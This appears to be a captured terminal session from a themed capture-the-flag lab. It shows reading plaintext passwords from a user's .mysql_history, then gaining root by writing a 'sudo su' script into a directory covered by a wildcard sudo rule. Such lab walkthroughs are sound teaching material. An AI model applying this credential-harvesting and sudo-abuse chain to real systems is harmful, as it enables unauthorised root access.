 paris@troy:~$ ls -la
total 60
drwxr-xr-x 6 paris paris 4096 Feb 10 05:13 .
drwxr-xr-x 5 root root 4096 Jan 13 09:17 ..
-rw------- 1 paris paris 1215 Feb 9 13:10 .bash_history
-rw-r--r-- 1 paris paris 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 paris paris 3771 Apr 4 2018 .bashrc
drwx------ 2 paris paris 4096 Jan 10 03:52 .cache
drwxr-x--- 3 paris paris 4096 Feb 9 12:35 .config
drwx------ 3 paris paris 4096 Feb 9 12:35 .gnupg
drwxrwxr-x 3 paris paris 4096 Jan 10 03:43 .local
-rw------- 1 paris paris 844 Jan 13 09:33 .mysql_history
-rw-r--r-- 1 paris paris 807 Apr 4 2018 .profile
GNU nano 2.9.3 .mysql_history Modifi
create table trojanwar_players( id int(10) unsigned auto_increment primary key,
select * from trojanwar_players;
insert into trojanwar_players(player,password) values ('paris', 'hektor-socool'),
('hektor', 'fuck-achilles'), ('helen', 'spartasux-h0h0'), ('achilles', '1nv1nc1bl3'),
('patroclus', 'idontwannadie');
select * from trojanwar_players;
helen@troy:~$ sudo -l
[sudo] password for helen:
Matching Defaults entries for helen on troy:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:
n
User helen may run the following commands on troy:
(root) /home/hektor/sysutils/*
helen@troy:~$
paris@troy:/home/hektor/sysutils$ cat admin-utils.sh
#!/bin/bash
sudo su
paris@troy:/home/hektor/sysutils$ _
helen@troy:/home/hektor/sysutils$ sudo ./admin-utils.sh
root@troy:/home/hektor/sysutils# whoami
root